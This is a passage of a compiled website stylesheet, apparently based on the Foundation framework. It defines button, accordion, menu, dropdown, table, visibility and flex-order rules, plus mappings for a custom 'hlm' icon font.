.button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #333; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #fefefe; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #fefefe; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #ec5840; color: #fefefe; }

.button.dropdown::after { content: ''; display: block; width: 0; height: 0; border: inset 0.4em; border-color: #fefefe transparent transparent; border-top-style: solid; border-bottom-width: 0; position: relative; top: 0.4em; float: right; margin-left: 1em; display: inline-block; }

.button.arrow-only::after { margin-left: 0; float: none; top: -0.1em; }

.accordion { list-style-type: none; background: #fefefe; margin-left: 0; }

.accordion-item:first-child > :first-child { border-radius: 2px 2px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 2px 2px; }

.accordion-title { display: block; padding: 1.25rem 1rem; line-height: 1; font-size: 0.66667rem; color: #a5000c; position: relative; border: 1px solid #e6e6e6; border-bottom: 0; }

:last-child:not(.is-active) > .accordion-title { border-radius: 0 0 2px 2px; border-bottom: 1px solid #e6e6e6; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { content: '+'; position: absolute; right: 1rem; top: 50%; margin-top: -0.5rem; }

.is-active > .accordion-title::before { content: '–'; }

.accordion-content { padding: 1rem; display: none; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #666; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1.11rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #a5000c; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #84000a; color: #fefefe; }

.button-group.secondary .button { background-color: #333; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #292929; color: #fefefe; }

.button-group.success .button { background-color: #3adb76; color: #fefefe; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fefefe; }

.button-group.warning .button { background-color: #ffae00; color: #fefefe; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fefefe; }

.button-group.alert .button { background-color: #ec5840; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #da3116; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 2px; position: relative; color: #666; background-color: white; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #ffcbcf; }

.callout.secondary { background-color: #e0e0e0; }

.callout.success { background-color: #e1faea; }

.callout.warning { background-color: #fff3d9; }

.callout.alert { background-color: #fce6e2; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.close-button { position: absolute; color: #8a8a8a; right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.menu { margin: 0; list-style-type: none; width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; flex-wrap: nowrap; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

[data-whatinput='mouse'] .menu > li { outline: 0; }

.menu > li > a { display: block; padding: 0.7rem 1rem; line-height: 1; }

.menu input, .menu a, .menu button { margin-bottom: 0; }

.menu > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu > li > a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu > li > a img, .menu > li > a i, .menu > li > a svg { margin-right: 0.25rem; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.menu.vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.menu.vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.menu.vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.medium-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.medium-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.medium-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.medium-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.large-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.large-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.large-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.large-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.xlarge-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.xlarge-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.xlarge-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.xlarge-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

.menu.simple li { line-height: 1; display: inline-block; margin-right: 1rem; }

.menu.simple a { padding: 0; }

.menu.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.expanded > li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded > li:first-child:last-child { width: 100%; }

.menu.icon-top > li > a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top > li > a img, .menu.icon-top > li > a i, .menu.icon-top > li > a svg { -ms-flex-item-align: stretch; align-self: stretch; text-align: center; margin-bottom: 0.25rem; }

.menu.nested { margin-left: 1rem; }

.menu .active > a { color: #fefefe; background: #a5000c; }

.menu-text { font-weight: bold; color: inherit; line-height: 1; padding-top: 0; padding-bottom: 0; padding: 0.7rem 1rem; }

.menu-centered { text-align: center; }

.menu-centered > .menu { display: inline-block; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #fefefe; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon.dark::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #0a0a0a; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block !important; }

.is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.dropdown-pane { background-color: #232323; border: 1px solid #cacaca; border-radius: 2px; display: block; font-size: 1rem; padding: 1rem; position: absolute; visibility: hidden; width: 300px; z-index: 10; }

.dropdown-pane.is-open { visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; left: auto; right: 0; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; margin-top: -2px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { display: none; position: absolute; top: 0; left: 100%; min-width: 200px; z-index: 1; background: #fefefe; border: 1px solid #cacaca; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.flex-video { position: relative; height: 0; padding-bottom: 75%; margin-bottom: 1.66667rem; overflow: hidden; }

.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.flex-video.widescreen { padding-bottom: 56.25%; }

.flex-video.vimeo { padding-top: 0; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; border-radius: 2px; background: #a5000c; color: #fefefe; }

.label.secondary { background: #333; color: #fefefe; }

.label.success { background: #3adb76; color: #fefefe; }

.label.warning { background: #ffae00; color: #fefefe; }

.label.alert { background: #ec5840; color: #fefefe; }

.sticky-container { position: relative; }

.sticky { position: absolute; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: absolute; left: auto; right: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { width: 100%; margin-bottom: 1.66667rem; border-radius: 2px; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { font-weight: bold; padding: 0.44444rem 0.55556rem 0.55556rem; }

thead { background: #f8f8f8; color: #666; }

tfoot { background: #f1f1f1; color: #666; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody tr:nth-child(even) { background-color: #f1f1f1; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover tbody tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.thumbnail { border: solid 4px #fefefe; -webkit-box-shadow: 0 0 2px 1px rgba(50, 50, 50, 0.2); box-shadow: 0 0 2px 1px rgba(50, 50, 50, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; border-radius: 2px; margin-bottom: 1.66667rem; }

.thumbnail:hover, .thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(10, 10, 10, 0.5); box-shadow: 0 0 6px 1px rgba(10, 10, 10, 0.5); }

.title-bar { background: #0a0a0a; color: #fefefe; padding: 0.5rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { font-weight: bold; vertical-align: middle; display: inline-block; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; overflow: hidden; clip: rect(0, 0, 0, 0); }

.show-on-focus:active, .show-on-focus:focus { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-left: auto; margin-right: auto; }

.clearfix::before, .flexslider::before, .events-list event[class*="event-id-"]::before, .clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*
